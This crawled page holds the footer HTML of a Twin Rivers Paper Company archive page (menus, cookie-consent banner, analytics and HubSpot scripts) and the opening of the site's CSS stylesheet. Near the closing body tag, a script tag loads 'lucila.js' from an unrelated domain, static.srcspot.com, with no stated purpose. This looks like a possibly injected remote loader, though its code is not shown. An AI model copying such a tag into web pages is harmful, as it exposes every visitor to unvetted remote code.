<li id="menu-item-2957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2957"><a href="https://www.twinriverspaper.com/paper-markets/food-processing-papers/">Food Processing</a></li>
<li id="menu-item-2954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2954"><a href="https://www.twinriverspaper.com/paper-markets/food-service-and-qsr-packaging/" title="Food Service and QSR Packaging">Food Service</a></li>
<li id="menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href="https://www.twinriverspaper.com/paper-markets/industrial-packaging/">Industrial Packaging</a></li>
<li id="menu-item-2958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2958"><a href="https://www.twinriverspaper.com/paper-markets/medical-papers/">Medical</a></li>
<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://www.twinriverspaper.com/paper-markets/retail-food-packaging/">Retail Food Packaging</a></li>
<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://www.twinriverspaper.com/paper-markets/specialty-base-papers/" title="Direct Thermal Base">Specialty Base Papers</a></li>
<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://www.twinriverspaper.com/paper-markets/release-liner/">Release Liners</a></li>
<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://www.twinriverspaper.com/paper-markets/thermal-transfer/">Thermal Transfer</a></li>
<li id="menu-item-2967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2967"><a href="https://www.twinriverspaper.com/paper-markets/printing-converting-publishing-paper/">Converting</a></li>
<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.twinriverspaper.com/paper-markets/financial-printing/">Financial</a></li>
<li id="menu-item-2966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2966"><a href="https://www.twinriverspaper.com/paper-markets/publishing/">Other Publishing</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2964"><a href="https://www.twinriverspaper.com/?page_id=87">Pharmaceutical</a></li>
<li id="menu-item-2965" class="last-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://www.twinriverspaper.com/paper-markets/religious/">Religious</a></li>
</ul></div></div>
					</div>
				</div>

				<div class="grid-container">
					<div class="span-12">
							<div class="copyright-nav clearfix">
								<span class="source-org copyright">&copy; 2026 Twin Rivers Paper Company.</span> <nav role="navigation"><ul id="menu-footer-menu" class="nav footer-nav"><li id="menu-item-780" class="first-item menu-item menu-item-type-post_type menu-item-object-page menu-item-780"><a href="https://www.twinriverspaper.com/site-map/">Site Map</a></li>
<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a rel="nofollow" href="https://www.twinriverspaper.com/privacy/">Privacy</a></li>
<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a rel="nofollow" href="https://www.twinriverspaper.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-6938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6938"><a href="https://www.twinriverspaper.com/accessibility-statement/">Accessibility</a></li>
<li id="menu-item-5597" class="last-item menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.twinriverspaper.com/about-us/careers-twin-rivers-paper-company/">Careers</a></li>
<li id="menu-item-5120-fr" class="lang-item lang-item-102 lang-item-fr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-5120-fr"><a href="https://www.twinriverspaper.com/fr/news/tag/fiber-certification-fr/" hreflang="fr-CA" lang="fr-CA"><img src="[data-uri]" alt="" width="17" height="11" style="width: 17px; height: 11px;" /><span style="margin-left:0.3em;">Français</span></a></li>
</ul></nav>
							</div>
							<p style="text-align: center"><strong>Twin Rivers Paper creates eco-friendly and sustainable specialty packaging, technical, label and publishing papers for the financial, pharmaceutical and consumer markets.</strong></p>
					</div>
				</div>

			</div>

			<div id="leadlander"></div>


		</div> <!-- end #inner-footer -->

	</footer> <!-- end footer -->

</div> <!-- end #container -->

<!-- all js scripts are loaded in bones.php -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twinriverspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  tabindex="0"  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept"  tabindex="1" >Accept</button>
						<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  tabindex="2"  aria-label="Settings">Settings</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<!-- Start of Async HubSpot Analytics Code -->
<script type="text/javascript">
(function(d,s,i,r) {
if (d.getElementById(i)){return;}
var n=d.createElement(s),e=d.getElementsByTagName(s)[0];
n.id=i;n.src='//js.hs-analytics.net/analytics/'+(Math.ceil(new Date()/r)*r)+'/1784269.js';
e.parentNode.insertBefore(n, e);
})(document,"script","hs-analytics",300000);
</script>
<!-- End of Async HubSpot Analytics Code -->
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"11.3.21"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/1784269.js?integration=WordPress&amp;ver=11.3.21" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.twinriverspaper.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"120044803\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.twinriverspaper.com\",\"arch_tag\":\"fiber-certification-fr\",\"arch_results\":\"1\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "120044803", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.twinriverspaper.com\/wp-admin\/admin-ajax.php","post_id":"3690","plugin_dir":"https:\/\/www.twinriverspaper.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"true","strict_init":"2","enabled_default":{"strict":1,"third_party":1,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"true","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"500","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\\t\\t\\t\\t\\t\\t\\t\\t<!-- Google tag (gtag.js) - Google Analytics 4 -->\\n\\t\\t\\t\\t<script data-gdpr src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/gtag\\\/js?id=G-1BFC1JGXGK\\\" data-type=\\\"gdpr-integration\\\"><\\\/script>\\n\\t\\t\\t\\t<script data-gdpr data-type=\\\"gdpr-integration\\\">\\n\\t\\t\\t\\t\\twindow.dataLayer = window.dataLayer || [];\\n\\t\\t\\t\\t\\tfunction gtag(){dataLayer.push(arguments);}\\n\\t\\t\\t\\t\\tgtag('js', new Date());\\n\\n\\t\\t\\t\\t\\tgtag('config', 'G-1BFC1JGXGK');\\n\\t\\t\\t\\t<\\\/script>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<script data-gdpr>\\n\\t\\t\\t\\t\\tgtag('consent', 'update', {\\n\\t\\t\\t\\t\\t'ad_storage': 'granted',\\n\\t\\t\\t\\t\\t'ad_user_data': 'granted',\\n\\t\\t\\t\\t\\t'ad_personalization': 'granted',\\n\\t\\t\\t\\t\\t'analytics_storage': 'granted',\\n\\t\\t\\t\\t\\t'personalization_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'security_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'functionality_storage': 'granted',\\n\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\tdataLayer.push({\\n\\t\\t\\t\\t\\t'event': 'cookie_consent_update'\\n\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t<\\\/script>\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<!-- Google Tag Manager -->\\n\\t\\t\\t\\t\\t<script data-gdpr data-type=\\\"gdpr-integration\\\">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\\n\\t\\t\\t\\t\\tnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\\n\\t\\t\\t\\t\\tj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\\n\\t\\t\\t\\t\\t'https:\\\/\\\/www.googletagmanager.com\\\/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\\n\\t\\t\\t\\t\\t})(window,document,'script','dataLayer','GTM-KQ7Q9WB');<\\\/script>\\n\\t\\t\\t\\t\\t<!-- End Google Tag Manager -->\\n\\t\\t\\t\\t\\t\",\"body\":\"\\t\\t\\t\\t\\t<!-- Google Tag Manager (noscript) -->\\n\\t\\t\\t\\t\\t<noscript data-type=\\\"gdpr-integration\\\"><iframe src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/ns.html?id=GTM-KQ7Q9WB\\\"\\n\\t\\t\\t\\t\\theight=\\\"0\\\" width=\\\"0\\\" style=\\\"display:none;visibility:hidden\\\"><\\\/iframe><\\\/noscript>\\n\\t\\t\\t\\t\\t<!-- End Google Tag Manager (noscript) -->\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"_fr","wp_consent_api":"false","gdpr_nonce":"1b72b3dc78"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.twinriverspaper.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict|thirdparty"
/* ]]> */
</script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/flexslider/2.3.0/jquery.flexslider-min.js?ver=2.1" id="flexslider-js-js"></script>
<script type="text/javascript" src="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/dist/js/scripts.js?ver=1763745980" id="bones-js-js"></script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://www.twinriverspaper.com/uploads/trp_logo_300dpi_9-24-14-300x150.jpg" alt="Twin Rivers Paper Company Logo"   width="300"  height="150"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
	<span class="gdpr-nav-tab-title">Privacy Overview</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
		<span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Analytics">
		<span class="gdpr-nav-tab-title">Analytics</span>
	</button>
	</li>



		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacy Overview</span>
		<div class="moove-gdpr-tab-main-content">
	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Analytics</span>
    <div class="moove-gdpr-tab-main-content">
      <p>This website uses Google Analytics to collect anonymous information such as the number of visitors to the site, and the most popular pages.</p>
<p>Keeping this cookie enabled helps us to improve our website.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>     
              <input type="checkbox" aria-label="Analytics" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

	
	
	<!-- Start of HubSpot Embed Code -->
	<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/1784269.js"></script>
	<!-- End of HubSpot Embed Code -->

		<script async="async" src="https://static.srcspot.com/libs/lucila.js"
	type="application/javascript"></script>
</body>
</html> <!-- end page. what a ride! -->


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/dist/css/style.css?ver=1763745979
body_size: 9182
content:
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}button,html,input,select,textarea{font-family:sans-serif}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}h2{font-size:1.5em;margin:.83em 0}h3{font-size:1.17em;margin:1em 0}h4{font-size:1em;margin:1.33em 0}h5{font-size:.83em;margin:1.67em 0}h6{font-size:.75em;margin:2.33em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}blockquote{margin:1em 40px}dfn{font-style:italic}mark{background:#ff0;color:#000}p,pre{margin:1em 0}code,kbd,pre,samp{font-family:monospace,serif;_font-family:courier new,monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:after,q:before{content:"";content:none}small,sub,sup{font-size:75%}sub,sup{line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}nav ol,nav ul{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure,form{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;*margin-left:-7px;padding:0;white-space:normal}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer;*overflow:visible}button[disabled],input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{*height:13px;padding:0;*width:13px}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}p{-epub-hyphens:auto;hyphens:auto}ol,ul{list-style-type:none}dd{margin:0}.commentlist,.sidebar ol,.sidebar ul{list-style:none}.blue-button,.lightblue-button,.orange-button{color:#fff!important}body{color:#333;font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:1.5}p{-epub-hyphens:manual;hyphens:manual}ol,ul{margin:.5em;padding:0}ul{list-style-type:disc}ol{list-style-type:decimal}ol ol,ol ul,ul ol,ul ul{margin:0 .5em}li{margin-bottom:.5em;margin-left:2em}dd{color:#787878;font-size:.9em;margin-bottom:1.5em;margin-left:0}.strong,b,strong{font-weight:700}.em,dfn,em{font-style:italic}.small,small{font-size:75%}hr{clear:both}img{height:auto;max-width:100%!important}object,video{height:auto;max-width:100%}pre{background:#eee;border:1px solid #cecece;padding:10px}table{border-collapse:separate;border-spacing:1px;margin:10px 0 15px 0;text-align:left;width:100%}table th,table thead{text-align:center}table th{background-color:#d3d3d3;border:1px solid #fff;color:#333;padding:4px}table td{border:1px solid #e1e1e1;color:#222;padding:4px;vertical-align:top}a,a:visited{color:#0084c9;text-decoration:none}a:focus,a:hover{color:#d15b05}a:link{-webkit-tap-highlight-color:rgba(0,0,0,.3)}.normal-case{text-transform:none!important}.light-weight{font-weight:300}.smaller-text{font-size:1.35em}.larger-text,.smaller-text{display:inline;line-height:1.5}.larger-text{font-size:2em}.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-weight:500;text-rendering:optimizelegibility}.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,h1 a,h2 a,h3 a,h4 a,h5 a{text-decoration:none}.h1,h1{color:inherit;font-size:2em;margin:1em 0;text-transform:none}.h2,h2{color:#777;font-size:1.5em;font-weight:700;margin:.7em 0;text-transform:uppercase}.h3,h3{color:#555;font-weight:700}.h3,.h4,h3,h4{font-size:1.25em;margin:.5em 0}.h4,h4{color:#dc854c;font-family:Georgia,serif}.h5,h5{font-size:.846em;margin:.5em 0}.h6,h6{font-size:.746em;margin:.5em 0}.underline{text-decoration:underline}.italic{font-style:italic}.bold{font-weight:700}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.alignleft,img.alignleft{float:left;margin:0 15px 10px 0}.alignright,img.alignright{float:right;margin:0 0 10px 15px}.aligncenter,img.aligncenter{display:block;margin:0 auto}.img-border{border:1px solid #ccc;padding:5px}#content .wp-caption a[href$=".pdf"]{background-image:none;display:inline-block;padding:0}.wp-caption{background:#eee;max-width:calc(100% - 10px);padding:5px;text-align:center}.wp-caption img{margin-bottom:0;vertical-align:top;width:100%}.wp-caption p.wp-caption-text{font-size:.85em;margin:4px 0 7px;text-align:center}.verdana{font-family:Verdana,Geneva,sans-serif}.georgia{font-family:Georgia,serif}.blue{color:#0084c9}.lightblue{color:#5e99aa}.turq{color:#8cafad}.orange{color:#d15b05}.green{color:#61913d}.alert-error,.alert-help,.alert-info,.alert-success{border:1px solid;margin:2%;padding:2% 1%}.alert-help{background:#ebe16f;border-color:#e8dc59}.alert-info{background:#d5edf8;border-color:#bfe4f4}.alert-error{background:#fbe3e4;border-color:#f8cdce}.alert-success{background:#e6efc2;border-color:#deeaae}.mobile-only{display:none}@media only screen and (max-width:480px){.mobile-only{display:inline-block}}.mobile-hide{display:block}@media only screen and (max-width:480px){.mobile-hide{display:none}}.tablet-only{display:none}@media only screen and (max-width:767px){.tablet-only{display:inline-block}}.tablet-hide{display:block}@media only screen and (max-width:767px){.tablet-hide{display:none}}.float-left{float:left}.float-none{float:none}.float-right{float:right}.clear-left{clear:left}.clear-both{clear:both}.clear-right{clear:right}.image-replacement{display:block;overflow:hidden;text-indent:200%;white-space:nowrap}.image-replacement *{display:none}.hidden{display:none!important;visibility:hidden}.screen-reader-text,.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearfix{zoom:1}.clearfix:after,.clearfix:before{content:"";display:table}.clearfix:after{clear:both}.mceContentBody{background-color:#f9f9f9;line-height:1.5em;max-width:1000px}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=file],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{background:#fff;border:1px solid #ddd;box-shadow:inset 2px 2px 8px -5px rgba(0,0,0,.5);padding:4px 1%!important;width:96%}input[type=file]{padding:0}textarea{letter-spacing:normal;outline-style:none;resize:none}select{width:auto}input[type=image]{border:none!important;padding:0!important;width:auto!important}table,table td,table th,table thead,table tr,table tr:hover{background-color:transparent!important}::-webkit-input-placeholder{color:#bbb;font-style:italic}::-moz-placeholder{color:#bbb;font-style:italic}:-ms-input-placeholder{color:#bbb;font-style:italic}input:-moz-placeholder{color:#bbb;font-style:italic}a.button,input.submit,input[type=button],input[type=submit]{background-color:#207fc6;border:none;color:#fff;cursor:pointer;display:block;font-size:1em;font-weight:700;margin:0 auto;padding:13px 20px;position:relative;text-decoration:none}a.button{display:inline-block;margin:3px}a.button:hover,input.submit:hover,input[type=button]:hover,input[type=submit]:hover{background-color:#a4c0be}input.gform_next_button,input.gform_previous_button{display:inline}a.contact-button{background-color:#eee;color:#d15b05!important}a.contact-button:hover{background-color:#ddd}a.whitpaper-button{background-color:#eee;color:#61913d!important}a.whitpaper-button:hover{background-color:#ddd}a.spec-button{background-color:#d15b05;color:#fff}a.spec-button:hover{background-color:#b85004}a.blue-button{background-color:#207fc6;color:#fff!important;display:inline-block;font-size:1em;font-weight:700;padding:1em;text-align:center}a.blue-button:hover{background-color:#19639a;text-decoration:none}a.orange-button{background-color:#dc864c;color:#fff!important;display:inline-block;font-size:1.1em;font-weight:700;padding:1em;text-align:center}a.orange-button:hover{background-color:#d15b05;text-decoration:none}.gform_wrapper form li,.gform_wrapper li{margin-left:0}.gform_wrapper .top_label .gfield_error{width:auto!important}.gform_wrapper .top_label li.gfield.gfield_error.gf_right_half{margin-right:0!important}.gform_wrapper li.gfield.gfield_error.gfield_contains_required{padding-left:0!important}.gform_wrapper .top_label li.gfield.gfield_error.gf_left_half,.gform_wrapper .top_label li.gfield.gfield_error.gf_right_half{width:43%!important}@media only screen and (min-width:768px){.gform_wrapper .top_label li.gfield.gfield_error.gf_left_half,.gform_wrapper .top_label li.gfield.gfield_error.gf_right_half{width:46%!important}}.hs_firstname{padding-top:10em}#container .flexslider{background:transparent;border:none;border-radius:0;box-shadow:none;margin:0;position:relative;zoom:1}.flex-viewport li,.flex-viewport ul{margin:0;padding:0}.flex-direction-nav{bottom:0;height:auto;position:absolute;right:15%;width:92px}.flex-direction-nav li{display:inline;margin:0}.flex-direction-nav a{background-image:url(/wp-content/themes/twinriverspaper/images/slides/arrows-sprite.png);background-repeat:no-repeat;bottom:0;cursor:pointer;display:block;height:46px;margin:0;overflow:hidden;position:absolute;text-align:left;text-indent:-119988px;text-shadow:none;text-transform:capitalize;top:auto;width:46px;z-index:10}.flex-direction-nav a.flex-next:before,.flex-direction-nav a:before{content:""}.flex-direction-nav .flex-prev{left:0}.flex-direction-nav .flex-next{background-position:100% 0;right:0;text-align:left}.flexslider:hover .flex-direction-nav .flex-prev{left:0;opacity:.7}.flexslider:hover .flex-direction-nav .flex-prev:hover{opacity:1}.flexslider:hover .flex-direction-nav .flex-next{opacity:.7;right:0}.flexslider:hover .flex-direction-nav .flex-next:hover{opacity:1}.flex-control-nav{bottom:-40px;position:absolute;text-align:center;width:100%}.flex-control-nav li{display:inline-block;*display:inline;margin:0 6px;zoom:1}.flex-control-paging li a{background:#777;background:rgba(0,0,0,.5);border-radius:20px;box-shadow:none;cursor:pointer;display:block;height:10px;text-indent:-9999px;width:10px}.flex-control-paging li a:hover{background:#666;background:rgba(0,0,0,.6)}.flex-control-paging li a.flex-active{background:#333;background:rgba(0,0,0,.8);cursor:default}.flex-control-thumbs{margin:5px 0 0;overflow:hidden;position:static}.flex-control-thumbs li{float:left;margin:0;width:25%}.flex-control-thumbs img{cursor:pointer;display:block;opacity:.7;transition:all 1s ease;width:100%}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{cursor:default;opacity:1}@media only screen and (min-width:481px){#home-slideshow .flexslider .slides #slide5 .overlay-mobile{background-size:contain;height:100%;margin-left:0;padding-right:0}}.wrap{margin:0 auto;width:96%}.green-bg-color #banner-wrap,.green-bg-color #left-sidebar .widget_nav_menu .current-menu-item>a{background-color:#61913d}.blue-bg-color #banner-wrap,.blue-bg-color #left-sidebar .widget_nav_menu .current-menu-item>a{background-color:#8cafad}.orange-bg-color #banner-wrap,.orange-bg-color #left-sidebar .widget_nav_menu .current-menu-item>a{background-color:#d15b05}.lightblue-bg-color #banner-wrap,.lightblue-bg-color #left-sidebar .widget_nav_menu .current-menu-item>a{background-color:#5e99aa}.header{background-color:#fff}.header #header-preface #page-h1{color:#555;font-size:.9em;overflow:hidden;text-align:right;text-overflow:ellipsis;white-space:nowrap}.header #inner-header{margin-bottom:.5em}.header #inner-header #logo{float:left;position:relative;width:164px;z-index:20000}.header #inner-header .desktop-contact-cta,.header #inner-header .tablet-contact-cta{display:none}.header #inner-header 